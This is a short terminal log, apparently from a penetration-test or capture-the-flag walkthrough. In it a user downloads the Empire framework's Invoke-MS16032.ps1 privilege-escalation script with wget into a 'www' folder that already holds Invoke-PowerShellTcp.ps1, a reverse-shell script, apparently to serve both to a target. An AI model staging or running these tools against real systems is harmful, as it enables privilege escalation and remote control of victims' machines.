 → www wget https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/privesc/Invoke-MS16032.ps1
--2022-06-16 22:19:10-- https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/privesc/Invoke-MS16032.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.109.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13789 (13K) [text/plain]
Saving to: ‘Invoke-MS16032.ps1’
Invoke-MS16032.ps1 100%[===================================================>] 13.47K 62.3KB/s in 0.2s
2022-06-16 22:19:10 (62.3 KB/s) - ‘Invoke-MS16032.ps1’ saved [13789/13789]
→ www ls
Permissions Size User Date Modified Name
.rw-r--r-- 14k john 16 Jun 22:19 Invoke-MS16032.ps1
.rw-r--r-- 4.4k john 13 Jun 05:18 Invoke-PowerShellTcp.ps1
→ www